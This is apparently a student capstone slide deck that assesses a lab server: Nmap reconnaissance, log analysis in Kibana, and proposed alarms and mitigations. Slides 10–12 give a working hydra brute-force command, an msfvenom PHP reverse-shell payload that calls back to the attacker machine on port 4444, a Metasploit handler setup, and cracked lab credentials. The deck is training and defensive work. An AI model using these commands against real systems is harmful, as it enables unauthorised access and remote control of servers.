Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Presenter: Keith Gaston

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
IP Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-REFVM-684427 (Hyper-V Azure machine) | 192.168.1.1 (preferred) | NATSwithch (Hos Machine Cloud based - Hosting the 3 VMs below).
Kali | 192.168.1.90 | Attacking machine used for penetration testing.
ELK | 192.168.1.100 | Network monitoring machine running Kibana - Logs data from Capstone machine (192.168.1.105).
Capstone (server1) | 192.168.1.105 | Target machine replicating a vulnerable server - attempting to pop - hosting an Apache and ssh server.

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Brute-force Attack | An attack that consists of systematically checking all possible usernames and possible combinations until the correct one is found | This vulnerability and along with a list of passwords (rockyou.txt), the password can be easily found
Open Web Port 80 with public access | Port 80 - HTTP servers and their components are exposed to attacks. The secret_folder is publicly accessible, but contains sensitive data intended only for authorized personnel. | The exposure compromises credentials that attackers can use to break into the web server.
Unauthorized File Upload | Users are allowed to upload arbitrary files to the web server. | This vulnerability allows attackers to upload PHP scripts to the server.
PHP File Inclusion | Attackers can use PHP scripts to execute arbitrary shell commands. | Vulnerability allows attackers to open a reverse shell to the server.s

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Cryptographic Failures | Cryptographic Failures is an OWASP Top 10 vulnerability. Sensitive data is being exposed: files with company sensitive information. | Exposure of the secret_folder directory and the connect_to_corp_server file compromised the credentials of the Web DAV folder.
WebDAV Vulnerability | Exploit WebDAV on a server and shell access is possible. | If WebDAV is not configured properly, it can allow hackers to remotely modify website content.

Slide 9

Exploitation: Open Web Port 80
01
02
03
Tools & Processes
I used nmap to scan for open ports on the target machine:
-Run “nmap 192.168.1.0/24”
Achievements
-The exploit revealed 256 IP addresses and 4 hosts up.
-Port 22 and 80 open.
-A secret_folder directory was discovered and accessed.
-This directory is password protected, but susceptible to brute-force.
Exploitation

Slide 10

Exploitation: Brute Force
01
02
03
Exploitation
Tools & Processes
-Hyrda was used to do a forced attack.
-Downloaded rockyou.txt file and unzipped file.
-Then ran Type: hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
-Credential access
-Cracked the password: leopoldo

Slide 11

Exploitation: Unauthorized File Upload
01
02
03
Tools & Processes
-Set up reverse shell: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
-msfconsole to launch msfconsole.
-use exploit/multi/handler
-set payload php/meterpreter/reverse_tcp
-show options
-set LHOST 192.168.1.90
-exploit
Achievements
-Uploading a web shell allows us to execute arbitrary shell commands on the target
Aftermath

Slide 12

Exploitation: PHP File Inclusion
01
02
Achievements
-Leveraging the RCE allows us to open a Meterpreter shell to the target
-Once on the target, the full file system is available for exploration
Tools & Processes
-Use Meterpreter to connect to uploaded web shell
-Use shell to explore and compromise target
-Connect to the webdav folder by navigating to 192.168.1.105/webdav. Use the credentials that Ryan: user: ryan pass: linux4u.
03
Aftermath
-Achieving a shell on the target allows us to display files

Slide 13

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 14


Analysis: Identifying the Port Scan
What time did the port scan occur?
12:30 pm on
How groups of many packets were sent and from which IP?
Resting the courser at the top of the arc, we can observe over 1,000 unique flows. In the second chart we can observe it’s the IP address 192.168.1.90.

Slide 15

Analysis: Identifying the Port Scan (cont.)
What responses did the victim respond back with?
We can observe that the victim responded back with 401 (Unauthorized), 207 (Multi-Status), 200 (OK), and 404 (Not found) responses.

Slide 16


Analysis: Finding the Request for the Hidden Directory
What time did the request occur? How many requests were made?
-In the 3 screenshots we can observe that the attack started 5/14/22 at 12:30 pm with 63.79% errors - 16,753 requests.
Which files were requested? What did they contain? The top three hits for directories and files that were requested were:
http://192.168.1.105/company_folder/secret_folder
http://192.168.1.105/company_folder/webdav
http://192.168.1.105/webdav/shell.php

Slide 17

Analysis: Finding the WebDAV Connection
The secret_folder directory was requested 16,753 times.
The shell.php file was requested 17 times.

Slide 18

Analysis: Uncovering the Brute Force Attack
The logs contain evidence of a large number of requests for the sensitive data. This is a telltale signature of a brute-force attack.
Specifically, the password protected “secret_folder” was requested 16,753 times, but the directory with the folder was only accessed 10 times.
Notes:
Note: The image on the right hand side is an example of hydra failing to access the contents of the secret_folder directory.

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
-Set low level alerts for port scanning and a severe alert for high numbers of scanning.
-Threshold should be about 15 for low and 50 for high.
- The local firewall can be used to throttle incoming connections
-ICMP traffic can be filtered
-An IP allowed list can be enabled
-Regular security checks on port. Close ports that does not need to be open.

Slide 21
Mitigation: Finding the Request for the Hidden Directory
-Create a list for blocking suspicious IP addresses that are attempting to access directory
-Set a low alert for more than 3 password failures and high alert for more than 6.
-Set an alert to detect multiple attempts within 30 seconds.
-Confidential folders should not be shared on public access panel
-Increase password strength requirements
-Schedule mandatory password reset every 60 days

Slide 22
Mitigation: Preventing Brute Force Attacks
-More than 10 requests per second for 30 seconds should trigger the alarm and lock accounts for 30 minutes
-Setting an alert to alert any 401 errors to filter out wrong password attempts
-Installing CAPTCHAs are effective in stopping any kind of automated attack like brute-force attacks
-With the threshold set at 10 for all 401 unauthorized coldes. This will automatic stop the traffic from that IP address for 30 minutes.

Slide 23
Mitigation: Detecting the WebDAV Connection
-Monitor access to WebDAV with Filebeat
-Fire an alarm on any read performed on files within WebDAV
-Set an alarm whenever someone accesses the WebDAV directory.
-Ideally, allow valid IP addresses.
-Generate an alert for blocked IPs connecting to WebDAV and from non secure locations.
-Limit user access to WebDAV
-Scan all incoming traffic
-Have a more secure application in place to use
-Allow only internal access to WebDAV

Slide 24
Mitigation: Identifying Reverse Shell Uploads
-Generate an alert for any traffic attempting to access port 4444. The threshold for the alert to be sent is when 3 attempts are made.
-A generated alert should be set for any files that are uploaded to the WebDAV. Threshold should be set for 2 attempts.
-Blocking the ability to upload files to this directory from the web would block future uploads.

